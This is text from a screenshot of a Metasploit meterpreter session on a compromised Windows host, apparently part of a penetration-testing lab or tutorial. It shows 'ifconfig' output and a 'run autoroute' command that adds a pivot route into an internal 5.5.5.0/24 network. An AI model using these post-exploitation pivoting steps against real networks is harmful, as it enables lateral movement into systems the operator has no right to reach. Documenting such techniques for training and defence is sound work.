 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:3b:14:2d
MTU          : 1500
IPv4 Address : 5.5.5.128
IPv4 Netmask : 255.255.255.0
Interface 65540
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:3b:14:23
MTU          : 1500
IPv4 Address : 192.168.6.132
IPv4 Netmask : 255.255.255.0
meterpreter > run autoroute -s 5.5.5.128
[*] Adding a route to 5.5.5.128/255.255.255.0...
[+] Added route to 5.5.5.128/255.255.255.0 via 192.168.6.132
[*] Use the -p option to list all active routes
meterpreter >